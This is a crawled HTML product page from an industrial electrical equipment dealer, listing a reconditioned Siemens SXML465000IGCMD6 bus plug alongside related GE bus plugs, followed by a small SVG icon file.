

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2
body_size: 6979
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>SXML465000IGCMD6 Siemens Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Siemens SXML465000IGCMD6 Sentron breaker style bus plug; 500 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="SXML465000IGCMD6 Siemens Bus Plug"><meta property="og:description" content="Siemens SXML465000IGCMD6 Sentron breaker style bus plug; 500 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/def/default-image_550.png"><meta property="og:image:url" content="/images/thumbs/def/default-image_550.png"><meta property="og:url" content="https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="SXML465000IGCMD6 Siemens Bus Plug"><meta property="twitter:description" content="Siemens SXML465000IGCMD6 Sentron breaker style bus plug; 500 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/def/default-image_550.png"><meta property="twitter:url" content="https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"SXML465000IGCMD6 Siemens Bus Plug","description":"Siemens SXML465000IGCMD6 Sentron breaker style bus plug;500 amp,600 volt,four-wire with ground. Reconditioned and guaranteed with a one year warranty.","sku":"SXML465000IGCMD6","productID":"SXML465000IGCMD6","brand":{"@type":"Brand","name":"Siemens"},"mpn":"SXML465000IGCMD6","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-22","priceCurrency":"USD","url":"https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEN3umpNaP8I-Yzey2IWevQYPn5aIau69FvCcXwAD4O2KhKBS7-RBPDUtfkr3wUVGjHBtBRYm9tmGNHz31iXyQ2C65n-r7EHZadZ_Bwi7QfddrNqpdQQe1TrhrJtwGEOJbk"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="fb4c9d4d1ab6428c8b740adb7962bc32-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fsxml465000igcmd6-siemens-bus-plug-2" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fsxml465000igcmd6-siemens-bus-plug-2">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="6919fbb1b5894cb19d60199db2837dbe-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="6919fbb1b5894cb19d60199db2837dbe-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">SXML465000IGCMD6 Siemens Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> SXML465000IGCMD6 Siemens Bus Plug</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20161"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/default-image.png" title="Picture of SXML465000IGCMD6 Siemens Bus Plug" id="main-product-img-lightbox-anchor-20161"> <img alt="Picture of SXML465000IGCMD6 Siemens Bus Plug" src="/images/default-image.png" title="Picture of SXML465000IGCMD6 Siemens Bus Plug" id="main-product-img-20161" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20161">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Siemens SXML465000IGCMD6 Sentron breaker style bus plug; 500 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty.</div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/siemens">Siemens</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20161">SXML465000IGCMD6</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20161"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20161_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20161_EnteredQuantity" name="addtocart_20161.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20161.EnteredQuantity"> <input type="button" id="add-to-cart-button-20161" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20161" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20161/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEN3umpNaP8I-Yzey2IWevQYPn5aIau69FvCcXwAD4O2KhKBS7-RBPDUtfkr3wUVGjHBtBRYm9tmGNHz31iXyQ2C65n-r7EHZadZ_Bwi7QfddrNqpdQQe1TrhrJtwGEOJbk"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20161").trigger("zoom.destroy");$("#main-product-img-20161").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20161").attr("title",$(this).attr("title"));$("#main-product-img-20161").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20161").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20161").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20161").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20161").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20161").zoom({url:"/images/default-image.png"})})</script><script>$(document).ready(function(){$("#addtocart_20161_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20161").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"1b0589db-698b-45a4-b23a-da0ced7cfd73",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"1b0589db-698b-45a4-b23a-da0ced7cfd73",itemCode:"SXML465000IGCMD6",productName:"SXML465000IGCMD6 Siemens Bus Plug",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_20161_EnteredQuantity").val(),productURL:"https://www.emscomn.com/sxml465000igcmd6-siemens-bus-plug-2",imagePath:""}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#fb4c9d4d1ab6428c8b740adb7962bc32-small-search-box-form").on("submit",function(n){$(this).find("#fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms").focus(),n.preventDefault())});$("#fb4c9d4d1ab6428c8b740adb7962bc32-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("fb4c9d4d1ab6428c8b740adb7962bc32-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#6919fbb1b5894cb19d60199db2837dbe-small-search-box-form").on("submit",function(n){$(this).find("#6919fbb1b5894cb19d60199db2837dbe-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#6919fbb1b5894cb19d60199db2837dbe-small-searchterms").focus(),n.preventDefault())});$("#6919fbb1b5894cb19d60199db2837dbe-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#6919fbb1b5894cb19d60199db2837dbe-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#6919fbb1b5894cb19d60199db2837dbe-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("6919fbb1b5894cb19d60199db2837dbe-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emscomn.com/Themes/EMSCOMN/Content/images/bento-icon.svg
body_size: -705
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.6 22.6"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" width="5" height="5"/><rect class="cls-1" x="8.8" width="5" height="5"/><rect class="cls-1" x="17.6" width="5" height="5"/><rect class="cls-1" y="8.8" width="5" height="5"/><rect class="cls-1" x="8.8" y="8.8" width="5" height="5"/><rect class="cls-1" x="17.6" y="8.8" width="5" height="5"/><rect class="cls-1" y="17.6" width="5" height="5"/><rect class="cls-1" x="8.8" y="17.6" width="5" height="5"/><rect class="cls-1" x="17.6" y="17.6" width="5" height="5"/></g></g></svg>

--- FILE ---
content_type: application/javascript
